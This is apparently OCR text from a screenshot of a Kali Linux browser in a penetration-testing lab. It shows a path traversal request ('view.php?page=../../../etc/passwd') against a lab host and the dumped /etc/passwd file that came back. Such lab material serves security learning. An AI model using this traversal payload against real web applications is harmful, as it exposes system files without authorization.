 10.10.10.30/view.php?page=../../../etc/passwd 150% Search 10
Kali Tools Kali Docs Exploit-DB Google Hacking DB OffSec Most Visited
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash